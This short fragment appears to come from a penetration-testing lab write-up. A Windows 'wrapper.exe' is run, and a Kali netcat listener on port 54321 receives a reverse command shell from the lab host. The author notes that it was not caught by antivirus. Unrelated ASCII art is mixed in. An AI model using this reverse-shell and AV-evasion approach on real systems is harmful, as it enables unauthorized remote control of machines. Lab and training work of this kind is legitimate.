 C:\Users\Thomas\Documents>.\wrapper.exe
.\wrapper.exe
1
C:\Users\Thomas\Documents>
.-------.
|  Hi   |
'-------'
2
^      (\_/)
'----- (O.o)
(> <)
┌──(kali㉿Lab)-[10.50.82.178]-[~]
└─$ nc -lnvp 54321
listening on [any] 54321 ...
connect to [10.50.82.178] from (UNKNOWN) [10.200.81.100] 51164
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Thomas\Documents>
Confirmed working and wasn't caught by AV